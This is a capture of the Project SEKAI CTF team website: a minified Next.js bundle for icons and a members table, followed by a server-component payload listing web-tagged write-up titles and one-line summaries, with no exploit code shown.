22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=s.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=s.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},s.createElement("circle",{cx:12,cy:12,r:10}),s.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},72321:function(e,r,t){Promise.resolve().then(t.bind(t,85972)),Promise.resolve().then(t.t.bind(t,63222,23)),Promise.resolve().then(t.bind(t,16436)),Promise.resolve().then(t.bind(t,30035)),Promise.resolve().then(t.bind(t,25986)),Promise.resolve().then(t.bind(t,81158)),Promise.resolve().then(t.bind(t,75371)),Promise.resolve().then(t.bind(t,50012)),Promise.resolve().then(t.bind(t,69115)),Promise.resolve().then(t.bind(t,27631)),Promise.resolve().then(t.bind(t,35021)),Promise.resolve().then(t.bind(t,73205)),Promise.resolve().then(t.bind(t,4869)),Promise.resolve().then(t.bind(t,63723))},85972:function(e,r,t){"use strict";t.r(r),t.d(r,{default:function(){return L}});var n=t(57437),a=t(30046),s=t(2265),l=t(63490),i=t(64582);let o=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.fC,{ref:r,className:(0,i.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...a})});o.displayName=l.fC.displayName;let c=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.Ee,{ref:r,className:(0,i.cn)("aspect-square h-full w-full",t),...a})});c.displayName=l.Ee.displayName;let d=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.NY,{ref:r,className:(0,i.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...a})});d.displayName=l.NY.displayName;var u=t(16436),f=t(30035),m=t(25986),h=t(81158),g=t(75371),v=t(50012),x=t(69115),p=t(35021),b=t(73205),w=t(27631),j=t(4869);let N={mail:u.default,github:f.default,facebook:m.default,youtube:h.default,linkedin:g.default,twitter:v.default,ctftime:x.default,discord:p.default,hackerearth:w.default,codeforces:j.default,web:b.default};var y=e=>{let{kind:r,href:t,size:a=8}=e;if(!t||"mail"===r&&!/^mailto:\w+([.-]?\w+)@\w+([.-]?\w+)(.\w{2,3})+$/.test(t))return null;let s=N[r];return(0,n.jsxs)("a",{className:"text-sm text-foreground transition",target:"_blank",rel:"noopener noreferrer",href:t,children:[(0,n.jsx)("span",{className:"sr-only",children:(0,n.jsx)("span",{className:"w-6",children:r})}),(0,n.jsx)(s,{className:"fill-current text-foreground w-".concat(a," h-").concat(a," hover:text-primary")})]})};let z=["email","github","facebook","youtube","linkedin","twitter","ctftime","discord","web","hackerearth","codeforces"];var k=e=>{let{email:r,github:t,facebook:a,youtube:s,linkedin:l,twitter:i,ctftime:o,discord:c,web:d,hackerearth:u,codeforces:f,size:m}=e;return(0,n.jsxs)("div",{className:"flex space-x-4 p-4",children:[(0,n.jsx)(y,{kind:"web",href:d,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"mail",href:"mailto:".concat(r),size:null!=m?m:6}),(0,n.jsx)(y,{kind:"github",href:t,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"facebook",href:a,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"youtube",href:s,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"linkedin",href:l,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"twitter",href:i,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"ctftime",href:o,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"discord",href:c,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"hackerearth",href:u,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"codeforces",href:f,size:null!=m?m:6})]})},C=t(94026),O=t.n(C),E=t(83523),P=t(9224),R=t(49168),S=t(33344),M=t(3762),V=t(146),H=t(43920),A=t(72115),Z=t(79214);let B=[{accessorKey:"name",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Name"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)(V.pn,{children:(0,n.jsxs)("div",{className:"flex items-center gap-4 p-4",children:[(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{src:r.original.avatar,alt:r.original.name}),(0,n.jsx)(d,{children:r.original.name.slice(0,2)})]}),(0,n.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,n.jsxs)("p",{className:"flex items-center gap-1 text-sm font-medium leading-none",children:[(0,n.jsx)(A.Z,{href:"/members/".concat(r.original.slug),className:"text-foreground",children:r.original.name}),r.original.isCaptain&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(R.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Captain"})]}),r.original.retired&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(S.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Retired"})]})]}),(0,n.jsx)("p",{className:"overflow-wrap w-48 break-words text-xs text-muted-foreground",children:r.original.description})]})]})})}},{accessorKey:"specialties",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Specialties"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2 p-4",children:r.original.specialties&&r.original.specialties.map(e=>{let r=i.m[e.toLowerCase()],t=i.k[e.toLowerCase()];return(0,n.jsx)(A.Z,{href:"/tags/".concat(e.toLowerCase()),children:(0,n.jsx)(Z.C,{className:(0,H.Z)("px-3 py-1 text-sm font-normal text-foreground hover:!bg-primary/80",t?"bg-".concat(t,"-300 dark:bg-").concat(t,"-700"):"bg-secondary"),children:r?(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)(r,{size:18})," ",e]}):null},e)},e)})})}},{accessorKey:"joinDate",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Join Date"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e,t=new Date(r.original.joinDate).toLocaleDateString("en-US",{year:"numeric",month:"long"});return(0,n.jsx)("p",{className:"p-4 text-muted-foreground",children:t})}},{accessorKey:"socials",header:()=>(0,n.jsx)("div",{className:"py-2 text-muted-foreground",children:(0,n.jsx)("p",{children:"Socials"})}),cell:e=>{let{row:r}=e,t=O()(r.original,z);return(0,n.jsx)(k,{...t,size:5})}}];var _=t(75309),I=t(64875),T=t(62442);let D=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(I.fC,{ref:r,className:(0,i.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-muted-foreground ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-muted-foreground data-[state=checked]:text-primary-foreground",t),...a,children:(0,n.jsx)(I.z$,{className:(0,i.cn)("flex items-center justify-center text-current"),children:(0,n.jsx)(T.Z,{className:"h-4 w-4"})})})});D.displayName=I.fC.displayName;var L=()=>{let[e,r]=(0,s.useState)(!1),t=(0,s.useMemo)(()=>e?a.wz.filter(e=>"Project SEKAI"!==e.name):a.wz.filter(e=>"Project SEKAI"!==e.name).filter(e=>!e.retired),[e]);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"mb-4 flex flex-row-reverse items-center gap-2",children:[(0,n.jsx)(D,{defaultChecked:e,onCheckedChange:()=>r(e=>!e),className:"h-4 w-4"}),(0,n.jsx)("p",{className:"text-sm text-muted-foreground",children:"Show retired members"})]}),(0,n.jsx)(_.DataTable,{columns:B,data:t,defaultSortState:[{id:"joinDate",desc:!1}]})]})}},63723:function(e,r,t){"use strict";t.r(r),t.d(r,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var n=t(57437),a=t(2265),s=t(30032),l=t(83523),i=t(64582);let o=s.fC,c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(s.ck,{ref:r,className:(0,i.cn)("border-b",t),...a})});c.displayName="AccordionItem";let d=a.forwardRef((e,r)=>{let{className:t,children:a,...o}=e;return(0,n.jsx)(s.h4,{className:"flex",children:(0,n.jsxs)(s.xz,{ref:r,className:(0,i.cn)("flex flex-1 items-center justify-between py-4 font-medium transition-all hover:underline [&[data-state=open]>svg]:rotate-180",t),...o,children:[a,(0,n.jsx)(l.Z,{className:"h-4 w-4 shrink-0 transition-transform duration-200"})]})})});d.displayName=s.xz.displayName;let u=a.forwardRef((e,r)=>{let{className:t,children:a,...l}=e;return(0,n.jsx)(s.VY,{ref:r,className:"overflow-hidden text-sm transition-all data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...l,children:(0,n.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",t),children:a})})});u.displayName=s.VY.displayName},3762:function(e,r,t){"use strict";t.d(r,{z:function(){return c}});var n=t(57437),a=t(2265),s=t(82575),l=t(35080),i=t(64582);let o=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,r)=>{let{className:t,variant:a,size:l,asChild:c=!1,...d}=e,u=c?s.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:l,className:t})),ref:r,...d})});c.displayName="Button"},75309:function(e,r,t){"use strict";t.r(r),t.d(r,{DataTable:function(){return v}});var n=t(57437),a=t(2265),s=t(9282),l=t(90903),i=t(64582);let o=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("div",{className:"relative w-full overflow-auto",children:(0,n.jsx)("table",{ref:r,className:(0,i.cn)("w-full caption-bottom text-sm",t),...a})})});o.displayName="Table";let c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("thead",{ref:r,className:(0,i.cn)("[&_tr]:border-b",t),...a})});c.displayName="TableHeader";let d=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tbody",{ref:r,className:(0,i.cn)("[&_tr:last-child]:border-0",t),...a})});d.displayName="TableBody";let u=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tfoot",{ref:r,className:(0,i.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",t),...a})});u.displayName="TableFooter";let f=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tr",{ref:r,className:(0,i.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",t),...a})});f.displayName="TableRow";let m=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("th",{ref:r,className:(0,i.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",t),...a})});m.displayName="TableHead";let h=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("td",{ref:r,className:(0,i.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",t),...a})});h.displayName="TableCell";let g=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("caption",{ref:r,className:(0,i.cn)("mt-4 text-sm text-muted-foreground",t),...a})});function v(e){var r;let{columns:t,data:i,defaultSortState:u=[]}=e,[g,v]=a.useState(u),x=(0,s.b7)({data:i,columns:t,getCoreRowModel:(0,l.sC)(),onSortingChange:v,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:g}});return(0,n.jsx)("div",{className:"rounded-md border border-border",children:(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{children:x.getHeaderGroups().map(e=>(0,n.jsx)(f,{children:e.headers.map(e=>(0,n.jsx)(m,{className:"-ml-4",children:e.isPlaceholder?null:(0,s.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,n.jsx)(d,{children:(null===(r=x.getRowModel().rows)||void 0===r?void 0:r.length)?x.getRowModel().rows.map(e=>(0,n.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,n.jsx)(h,{className:"p-0",children:(0,s.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,n.jsx)(f,{children:(0,n.jsx)(h,{colSpan:t.length,className:"h-24 text-center",children:"No results."})})})]})})}g.displayName="TableCaption"},146:function(e,r,t){"use strict";t.d(r,{_v:function(){return d},aJ:function(){return c},pn:function(){return i},u:function(){return o}});var n=t(57437),a=t(2265),s=t(42702),l=t(64582);let i=s.zt,o=s.fC,c=s.xz,d=a.forwardRef((e,r)=>{let{className:t,sideOffset:a=4,...i}=e;return(0,n.jsx)(s.VY,{ref:r,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...i})});d.displayName=s.VY.displayName}},function(e){e.O(0,[685,491,222,120,417,555,125,971,596,744],function(){return e(e.s=72321)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web?_rsc=acgkz
body_size: 6512
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web","d"],{"children":["__PAGE__?{\"tag\":\"web\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment 